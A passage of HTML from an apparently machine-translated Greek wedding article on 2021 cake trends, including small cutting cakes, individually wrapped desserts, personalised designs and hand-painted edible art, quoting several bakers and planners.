src="https://media-api.xogrp.com/images/05b1db8c-cf3c-44b6-9d2c-bd04b8088d2f~rs_768.h" alt="Μικρή γαμήλια τούρτα με χρυσές και χορταρικές πινελιές" /></picture></div>
<div class="photo-attribution--8f918 photo-attribution--38e9b"><em class="photo-credit--077d5 subtle--7b648 undefined body2--608ca">Γη &amp; Ζάχαρη</em></div>
</div>
</figure>
<p class=" editorial--d0d56">Με τις οικείες συγκεντρώσεις να αυξάνονται, δεν υπάρχει ανάγκη τα ζευγάρια να επενδύσουν σε μεγάλα γλυκίσματα πολλαπλών επιπέδων. Αντ &#8216;αυτού, θα επιλέξουν μικρά κέικ κοπής ενός ή δύο επιπέδων. &#8220;Επειδή οι γάμοι είναι πιο οικείοι, υπάρχει αύξηση των μικρών κέικ μικρο-γάμου και κέικ μιας κατηγορίας&#8221;, λέει η Marleeta Peppers, ιδιοκτήτρια της  Leeta&#8217;s Creations Custom Cakes . Προσθέτει τον αρτοποιό Arley Arrington : &#8220;Τον τελευταίο καιρό, δούλευα λιγότερο σε κλιμακωτά κέικ και περισσότερο σε ατομικά συσκευασμένα επιδόρπια.&#8221;</p>
<div id="ad-embedded-slot-17q4mthin-container" class="row text-center mobile-body-ads"></div>
<p class=" editorial--d0d56">Η κοπή κέικ δεν είναι κάτι καινούργιο, ειδικά για ζευγάρια που οραματίζονται εναλλακτικά επιδόρπια όπως cupcakes ή ντόνατς . Αλλά το 2021, οι μειωμένες λίστες επισκεπτών εξαλείφουν την ανάγκη για μεγάλες γαμήλιες τούρτες. Αντ &#8216;αυτού, τα ζευγάρια που θέλουν την παραδοσιακή εμπειρία κοπής κέικ μπορούν να απολαύσουν την ξεχωριστή στιγμή με ένα μικρό γλυκό.</p>
<p class=" editorial--d0d56">&#8220;Έχοντας ένα μικρό κέικ εξακολουθεί να επιτρέπει μια παραδοσιακή στιγμή κοπής κέικ, την οποία πολλά ζευγάρια αισθάνονται έντονα&#8221;, λέει η Sarah Crowell, σχεδιάστρια για τα Mavinhouse Events . «Με τις διαρκείς ανησυχίες για την υγεία, πραγματικά δεν είναι υγειονομικό να έχεις μια μεγάλη τούρτα στην οθόνη και μετά να την σερβίρεις σε όλους». Όσοι θέλουν τα αγαπημένα τους πρόσωπα να έχουν μια φέτα κέικ μπορούν να προσφέρουν μίνι εκδόσεις για κάθε καλεσμένο ή τραπέζι. Or, για μια πιο οικονομική επιλογή επιδόρπιο, τα ζευγάρια μπορούν να προσφέρουν έτοιμα επιδόρπια, τα οποία είναι ασφαλή για τον COVID και φιλικά προς τον προϋπολογισμό.</p>
<div id="ad-embedded-slot-2-container" class="row text-center mobile-body-ads"></div>
<h2 id="" class=" h2--1e037">Εξατομικευμένα επιδόρπια</h2>
<figure class="xo-article-image-container">
<div class="content-photo--b8a6c content-photo--3bd26" data-reactroot="">
<div class="image-background--980e3"><picture><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_2560.h" media="(min-resolution: 192dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_2560.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_2048.h" media="(min-resolution: 192dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_2048.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1536.h" media="(min-resolution: 192dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_960.h" media="(min-resolution: 192dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_960.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_640.h" media="(min-resolution: 192dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_640.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1920.h" media="(min-resolution: 144dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1920.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1536.h" media="(min-resolution: 144dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1152.h" media="(min-resolution: 144dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1152.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_720.h" media="(min-resolution: 144dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_720.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_480.h" media="(min-resolution: 144dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1280.h" media="(min-resolution: 96dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1280.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1024.h" media="(min-resolution: 96dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_1024.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_768.h" media="(min-resolution: 96dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_768.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_480.h" media="(min-resolution: 96dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_320.h" media="(min-resolution: 96dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_320.h" /><img decoding="async" class="photo--f68ad lazyloaded" src="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_768.h" alt="Ατομικά μπισκότα γάμου" data-src="https://media-api.xogrp.com/images/6acca29e-e96d-4c6a-961b-fb479bfd7beb~rs_768.h" /></picture></div>
<div class="photo-attribution--8f918 photo-attribution--38e9b"><em class="photo-credit--077d5 subtle--7b648 undefined body2--608ca">Φωτογραφία Amanda Wei</em></div>
</div>
</figure>
<p class=" editorial--d0d56">Η <a class="content-detail-click-analytics" href="https://www.theknot.com/content/wedding-health-safety-precautions" data-vars-destination-url="https://www.theknot.com/content/wedding-health-safety-precautions" data-vars-selection="safety is top of mind" data-vars-user-decision-area="content text" data-vars-event-name="Click-through to Content">ασφάλεια των</a> επισκεπτών και των πωλητών είναι στο επίκεντρο του σχεδιασμού γάμου ζευγαριών κατά τη διάρκεια της πανδημίας του κοροναϊού. Ως αποτέλεσμα, οι μεμονωμένες, προσυσκευασμένες μερίδες επιδόρπιο θα είναι μια σημαντική τάση του 2021. Όχι μόνο αυτό θα περιορίσει την επαφή μεταξύ των επισκεπτών και του προσωπικού του χώρου, τα προσωπικά επιδόρπια μπορούν να διπλασιαστούν ως οικονομικές οικονομικές μπομπονιέρες .</p>
<p class=" editorial--d0d56">«Ενώ τα μίνι κέικ φαίνονται ασφαλείς για να ακολουθήσουν, είναι εντατικά εργατικά, κάτι που τα καθιστά απαγορευτικά», συμβουλεύει η Sarah Schlesinger, ιδιοκτήτρια του Sarah &amp; Simon Cake Design . &#8220;Τα ζευγάρια πρέπει να βλέπουν τα μίνι κέικ ως έναν τρόπο να συνδυάσουν τη γαμήλια τούρτα και τις μπομπονιέρες του γάμου, έτσι ώστε ο καθένας να μπορεί να πάει στο σπίτι του με το δικό του μικροσκοπικά διακοσμημένο κέικ ή μπισκότο &#8211; αυτό δικαιολογεί περισσότερο το&#8221; καμάρι &#8220;.&#8221;</p>
<div id="ad-embedded-slot-4-container" class="row text-center mobile-body-ads"></div>
<p class=" editorial--d0d56">Η δημοτικότητα των εναλλακτικών αλειμμάτων γλυκών αυξάνεται τα τελευταία χρόνια. Από προσαρμοσμένα μπισκότα έως κιτ S&#8217;more, τα εξατομικευμένα επιδόρπια επιτρέπουν στα ζευγάρια να ανεβάζουν τα γαμήλια τρόφιμά τους σε νέα ύψη. Ανεξάρτητα από την επιλογή επιδόρπιο που επιλέγουν οι νεόνυμφοι, οι προ-τυλιγμένες λιχουδιές είναι ασφαλείς να περάσουν και είναι εύκολο να γίνουν εν κινήσει. &#8220;Οι ατομικές συσκευασίες θα είναι σίγουρα μια εξέλιξη και είναι πιο οικονομικό να κάνουμε με πράγματα όπως μπισκότα ή τάρτες ή μπάρες&#8221;, προσθέτει ο Schlesinger.</p>
<h2 id="" class=" h2--1e037">Σκόπιμες ανατροπές στο σχεδιασμό</h2>
<figure class="xo-article-image-container">
<div class="content-photo--b8a6c content-photo--3bd26" data-reactroot="">
<div class="image-background--980e3"><picture><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_2560.h" media="(min-resolution: 192dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_2560.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_2048.h" media="(min-resolution: 192dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_2048.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1536.h" media="(min-resolution: 192dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_960.h" media="(min-resolution: 192dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_960.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_640.h" media="(min-resolution: 192dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_640.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1920.h" media="(min-resolution: 144dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1920.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1536.h" media="(min-resolution: 144dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1152.h" media="(min-resolution: 144dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1152.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_720.h" media="(min-resolution: 144dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_720.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_480.h" media="(min-resolution: 144dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1280.h" media="(min-resolution: 96dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1280.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1024.h" media="(min-resolution: 96dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_1024.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_768.h" media="(min-resolution: 96dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_768.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_480.h" media="(min-resolution: 96dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_320.h" media="(min-resolution: 96dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_320.h" /><img decoding="async" class="photo--f68ad lazyloaded" src="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_768.h" alt="Νύφες που κόβουν σε κέικ με θέμα το φεγγάρι" data-src="https://media-api.xogrp.com/images/8fbd2074-3376-4d39-94f8-82492b3535a8~rs_768.h" /></picture></div>
<div class="photo-attribution--8f918 photo-attribution--38e9b"><em class="photo-credit--077d5 subtle--7b648 undefined body2--608ca">Φωτογραφία Tida Svy</em></div>
</div>
</figure>
<p class=" editorial--d0d56">Οι πιο αξιομνημόνευτες γάμους είναι εκείνες που εγχύεται με προσεγμένες πινελιές και λεπτομέρειες που αντιπροσωπεύουν το ζευγάρι, κάτι που κάνει ένας φιλοξενούμενος σκεφτεί, «Πω πω, ότι ήταν τόσο <em>τους</em> .» Οι τάσεις για κέικ το 2021 αφορούν την σκοπιμότητα, ειδικά αφού ένας μικρότερος γάμος επιτρέπει στο ζευγάρι να πειραματιστεί σε μεγάλο βαθμό στις λεπτομέρειες. Ένας τρόπος για να κάνετε μια αξέχαστη δήλωση είναι με την τούρτα.</p>
<p class=" editorial--d0d56">&#8220;Αυτή τη στιγμή, τα ζευγάρια θέλουν προσεγμένα και προσεκτικά διακοσμημένα κέικ &#8211; όχι απαραίτητα ελάχιστα, αλλά πιο σκόπιμα&#8221;, λέει ο Schlesinger. &#8220;Οι άνθρωποι είναι έτοιμοι για κάτι διαφορετικό. Τα λουλούδια από ζάχαρη θα είναι πάντα δημοφιλή, αλλά περισσότερα ζευγάρια θέλουν μια ανατροπή σε αυτό. Θέλουν να ξεπεράσουν μια βαριά διάταξη τριαντάφυλλων ρουζ&#8221;.</p>
<p>Τα παραδείγματα περιλαμβάνουν οτιδήποτε με προσωπική σημασία. Σκεφτείτε: λουλούδια από τις αντίστοιχες πόλεις του ζευγαριού, ένα σχέδιο εμπνευσμένο από το αγαπημένο τους έμβλημα ποπ κουλτούρας ή ένα κέικ που μεταφέρθηκε από ένα μέλος της οικογένειας. Τα ζευγάρια πρέπει να αξιοποιήσουν τις πιο καθοριστικές πτυχές της σχέσης τους για να εμπνεύσουν τη γαμήλια τούρτα τους και να συνεργαστούν με τον πωλητή τουςνα ζωντανέψουν τις ιδέες τους. «Συλλέγω έμπνευση από την παρουσία των ζευγαριών μου, κάτι που με βοηθά να φτιάξω ένα προσαρμοσμένο σχέδιο ειδικά για αυτούς», λέει η Peppers.</p>
<h2 id="" class=" h2--1e037">Χειροποίητη τέχνη</h2>
<figure class="xo-article-image-container">
<div class="content-photo--b8a6c content-photo--3bd26" data-reactroot="">
<div class="image-background--980e3"><picture><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_2560.h" media="(min-resolution: 192dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_2560.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_2048.h" media="(min-resolution: 192dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_2048.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1536.h" media="(min-resolution: 192dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_960.h" media="(min-resolution: 192dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_960.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_640.h" media="(min-resolution: 192dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_640.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1920.h" media="(min-resolution: 144dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1920.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1536.h" media="(min-resolution: 144dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1152.h" media="(min-resolution: 144dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1152.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_720.h" media="(min-resolution: 144dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_720.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_480.h" media="(min-resolution: 144dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1280.h" media="(min-resolution: 96dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1280.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1024.h" media="(min-resolution: 96dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_1024.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_768.h" media="(min-resolution: 96dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_768.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_480.h" media="(min-resolution: 96dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_320.h" media="(min-resolution: 96dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_320.h" /><img decoding="async" class="photo--f68ad lazyloaded" src="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_768.h" alt="Γαμήλια τούρτα με ζωγραφισμένη στο χέρι τέχνη" data-src="https://media-api.xogrp.com/images/4c5ac087-d288-4242-b8ba-376877de009b~rs_768.h" /></picture></div>
<div class="photo-attribution--8f918 photo-attribution--38e9b"><em class="photo-credit--077d5 subtle--7b648 undefined body2--608ca">Φωτογραφία Βαγγέλη</em></div>
</div>
</figure>
<p class=" editorial--d0d56">Ακόμα και με μικρότερες λίστες επισκεπτών και συγκρατημένους χώρους, τα ζευγάρια δεν θα τσιγκουνευτούν τις λεπτομέρειες. Στην πραγματικότητα, οι γάμοι του 2021 αναμένεται να είναι εξίσου πλούσιοι (αν όχι περισσότερο) με αυτούς των προηγούμενων ετών. Ένας τομέας που θα εστιάσουν περισσότερο τα ζευγάρια είναι ο σχεδιασμός κέικ. Η προσαρμοσμένη τέχνη είναι μια σημαντική τάση που αναμένεται να υπάρχει παντού (και σε πολλές τούρτες). &#8220;Η τέχνη ζωγραφισμένη στο χέρι, καθώς και τα βρώσιμα τυπωμένα σχέδια εμπνευσμένα από υφάσματα, θα είναι μια τάση που συνεχίζουμε να βλέπουμε να παίρνει περισσότερη ζωή το 2021&#8221;, λέει ο Janderyn Makris, ιδιοκτήτης της Earth &amp; Sugar .</p>
<p class=" editorial--d0d56">Η ιδέα της «βρώσιμης τέχνης» θα ανοίξει το δρόμο για τη γαμήλια τούρτα, η οποία θα χρησιμεύσει ως ένα κομμάτι λειτουργικής διακόσμησης στη δεξίωση. Τα ζευγάρια θα συνεργαστούν με τους επαγγελματίες τους για να σχεδιάσουν μια οικεία συγκέντρωση που τονίζεται από κομμάτια που αλληλοσυμπληρώνονται &#8211; ένα σχέδιο κέικ που απηχεί τη ατμόσφαιρα του σκηνικού θα δημιουργήσει μια συνεκτική ατμόσφαιρα που θα εντυπωσιάσει τους επισκέπτες. &#8220;Μια δημιουργική γαμήλια τούρτα προσθέτει μια μοναδική πινελιά στο γάμο. Οι επισκέπτες μπορούν να θαυμάσουν και να πουν&#8221; Αυτό είναι βρώσιμο; &#8220;&#8221; λέει ο Schlesinger.</p>
<h2 id="" class=" h2--1e037">Υφή τόνων και αρωματικών</h2>
<figure class="xo-article-image-container">
<div class="content-photo--b8a6c content-photo--3bd26" data-reactroot="">
<div class="image-background--980e3"><picture><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_2560.h" media="(min-resolution: 192dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_2560.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_2048.h" media="(min-resolution: 192dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_2048.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1536.h" media="(min-resolution: 192dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_960.h" media="(min-resolution: 192dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_960.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_640.h" media="(min-resolution: 192dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 2) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_640.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1920.h" media="(min-resolution: 144dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1920.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1536.h" media="(min-resolution: 144dpi) and (min-width: 1024px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 1024px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1536.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1152.h" media="(min-resolution: 144dpi) and (min-width: 768px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 768px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1152.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_720.h" media="(min-resolution: 144dpi) and (min-width: 480px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 480px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_720.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_480.h" media="(min-resolution: 144dpi) and (min-width: 0px), (-webkit-min-device-pixel-ratio: 1.5) and (min-width: 0px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_480.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1280.h" media="(min-resolution: 96dpi) and (min-width: 1192px), (-webkit-min-device-pixel-ratio: 1) and (min-width: 1192px)" data-srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1280.h" /><source srcset="https://media-api.xogrp.com/images/99b0998c-763e-4cef-949f-b418f0c59f64~rs_1024.h" 